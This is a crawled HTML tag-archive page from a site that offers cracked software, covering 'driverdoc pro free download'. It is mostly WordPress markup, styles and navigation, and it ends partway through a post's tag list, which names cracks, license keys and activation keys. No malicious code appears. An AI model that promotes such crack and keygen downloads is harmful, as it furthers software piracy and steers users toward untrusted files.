

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://10crack.com/tag/driverdoc-pro-free-download/
body_size: 14961
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.11 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>driverdoc pro free download Archives - 10 (Ten) Crack Software Collection</title>
	<link rel="canonical" href="https://10crack.com/tag/driverdoc-pro-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="driverdoc pro free download Archives" />
	<meta property="og:url" content="https://10crack.com/tag/driverdoc-pro-free-download/" />
	<meta property="og:site_name" content="10 (Ten) Crack Software Collection" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://10crack.com/tag/driverdoc-pro-free-download/","url":"https://10crack.com/tag/driverdoc-pro-free-download/","name":"driverdoc pro free download Archives - 10 (Ten) Crack Software Collection","isPartOf":{"@id":"https://10crack.com/#website"},"primaryImageOfPage":{"@id":"https://10crack.com/tag/driverdoc-pro-free-download/#primaryimage"},"image":{"@id":"https://10crack.com/tag/driverdoc-pro-free-download/#primaryimage"},"thumbnailUrl":"https://10crack.com/wp-content/uploads/2022/05/DriverDoc-F.png","breadcrumb":{"@id":"https://10crack.com/tag/driverdoc-pro-free-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://10crack.com/tag/driverdoc-pro-free-download/#primaryimage","url":"https://10crack.com/wp-content/uploads/2022/05/DriverDoc-F.png","contentUrl":"https://10crack.com/wp-content/uploads/2022/05/DriverDoc-F.png","width":225,"height":225,"caption":"DriverDoc Crack"},{"@type":"BreadcrumbList","@id":"https://10crack.com/tag/driverdoc-pro-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://10crack.com/"},{"@type":"ListItem","position":2,"name":"driverdoc pro free download"}]},{"@type":"WebSite","@id":"https://10crack.com/#website","url":"https://10crack.com/","name":"10 (Ten) Crack Software Collection","description":"Collection of Top Rated Crack, Keygen and Patch Software","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10crack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="10 (Ten) Crack Software Collection &raquo; Feed" href="https://10crack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="10 (Ten) Crack Software Collection &raquo; Comments Feed" href="https://10crack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="10 (Ten) Crack Software Collection &raquo; driverdoc pro free download Tag Feed" href="https://10crack.com/tag/driverdoc-pro-free-download/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10crack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://10crack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://10crack.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://10crack.com/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://10crack.com/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://10crack.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://10crack.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://10crack.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://10crack.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://10crack.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://10crack.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://10crack.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://10crack.com/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://10crack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://10crack.com/wp-json/wp/v2/tags/29882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://10crack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://10crack.com/wp-content/uploads/2019/05/cropped-Adobe-After-Effects-Crack-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://10crack.com/wp-content/uploads/2019/05/cropped-Adobe-After-Effects-Crack-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://10crack.com/wp-content/uploads/2019/05/cropped-Adobe-After-Effects-Crack-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://10crack.com/wp-content/uploads/2019/05/cropped-Adobe-After-Effects-Crack-1-270x270.jpg" />
</head>
<body class="archive tag tag-driverdoc-pro-free-download tag-29882 wp-embed-responsive hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Dec 17th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://10crack.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://10crack.com/" rel="home">10 (Ten) Crack Software Collection</a></p>
                                                            <p class="site-description">Collection of Top Rated Crack, Keygen and Patch Software</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://10crack.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://10crack.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu-1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://10crack.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a class="nav-link" title="Home" href="https://10crack.com/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a class="nav-link" title="About Us" href="https://10crack.com/about-us/">About Us</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contact" href="https://10crack.com/contact/">Contact</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a class="nav-link" title="Cookie Policy" href="https://10crack.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Terms of Use" href="https://10crack.com/terms-of-use/">Terms of Use</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://10crack.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://10crack.com/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Tag: <span>driverdoc pro free download</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-81383" class="d-md-flex mg-posts-sec-post align-items-center post-81383 post type-post status-publish format-standard has-post-thumbnail hentry category-driver-updater tag-a-che-serve-driverdoc tag-baby-driver-doc tag-baixar-driverdoc tag-baixar-driverdoc-crackeado tag-baixar-driverdoc-gratis tag-bigchaindb-driverdoc tag-como-utilizar-driverdoc tag-czy-driverdoc-jest-darmowy tag-dell-dock-driver tag-descargar-driverdoc-gratis tag-desinstaller-driverdoc-windows-10 tag-doc-tieng-anh-drive tag-download-driverdoc-full-version-crack tag-driver-doctor tag-driverdoc-1-3-2-product-key tag-driverdoc-1-8 tag-driverdoc-1-8-0-chave-de-licenca tag-driverdoc-1-8-0-product-key tag-driverdoc-1-8-0--- tag-driverdoc-2016 tag-driverdoc-2018 tag-driverdoc-2019-download tag-driverdoc-2019-license-key tag-driverdoc-2020 tag-driverdoc-2020-license-key tag-driverdoc-2021 tag-driverdoc-5-0-263-key tag-driverdoc-5-0-263-license-key tag-driverdoc-5-0-263- tag-driverdoc-5-0-384 tag-driverdoc-5-0-384-license-key tag-driverdoc-5-3-521-crack tag-driverdoc-64-bit tag-driverdoc-activation-key tag-driverdoc-app tag-driverdoc-avis tag-driverdoc-baixaki tag-driverdoc-baixar-gratis tag-driverdoc-cest-quoi tag-driverdoc-co-je-to tag-driverdoc-co-to tag-driverdoc-como-usar tag-driverdoc-crack tag-driverdoc-crack-2018 tag-driverdoc-crack-2019 tag-driverdoc-crack-download tag-driverdoc-crack-file tag-driverdoc-crack-free-download tag-driverdoc-crack-version-download 